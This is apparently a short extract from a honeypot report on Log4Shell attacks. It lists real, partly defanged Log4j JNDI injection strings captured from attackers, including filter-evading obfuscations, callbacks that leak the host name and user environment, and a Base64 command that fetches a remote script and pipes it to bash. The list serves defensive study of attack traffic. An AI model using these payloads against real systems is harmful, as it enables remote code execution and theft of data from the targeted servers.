 6
${jndi%3aldap%3a//0ky8rj5089x9qx7tq8djb3rpp.canarytokens[.]com/a}
${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName:user:env}.c6340b92vtc0
0002scfggdpcz9eyyyyyd.interactsh[.]com}
${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://195.54.160[.]149:12344/Basic/Com
mand/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC80NS41Ni45Mi4
yMjk6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ5OjU4NzQvNDUuNTYu
OTIuMjI5OjgwKXxiYXNo}
${jndi:ldap:/5819.u837r4g5oolsy8hudoz24c15nwtohd.burpcollaborator[.]net/a}
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV
_NAME:-:}//62.182.80.168:1389/pien3m}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:l}${lower:d}${lower:a}${lower:p}}://
67.205.191.102:1389/koejir}}
What we could observe in our honeypot network? - Modifications made by the attackers
https://en.wikipedia.org/wiki/Java_Naming_and_Directory_Interface
 